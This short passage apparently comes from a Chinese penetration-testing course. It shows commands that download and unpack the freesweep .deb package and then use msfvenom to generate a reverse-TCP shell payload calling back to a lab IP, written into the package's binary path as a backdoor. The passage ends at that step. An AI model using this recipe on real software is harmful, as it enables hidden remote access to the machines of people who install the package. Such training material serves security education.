 9.4 实战-制作恶意 deb 软件包来触发后门↵
↵
制作恶意软件包使用--download-only 方式下载软件包不进行安装↵
注：freesweep↵
root@xuegod53:~# apt --download-only install freesweep↵
将软件包移动到 root 目录↵
root@xuegod53:~# mv /var/cache/apt/archives/freesweep_1.0.1-1_amd64.deb ~/↵
解压软件包到 free 目录↵
root@xuegod53:~# dpkg -x freesweep_1.0.1-1_amd64.deb free↵
生成恶意代码到软件包源文件中↵
root@xuegod53:~ # msfvenom -a x64 --platform linux -p linux/x64/shell/reverse_tcp
LHOST=192.168.1.53 LPORT=4444 -b "\x00" -i 10 -f elf -o
/root/free/usr/games/freesweep_sources↵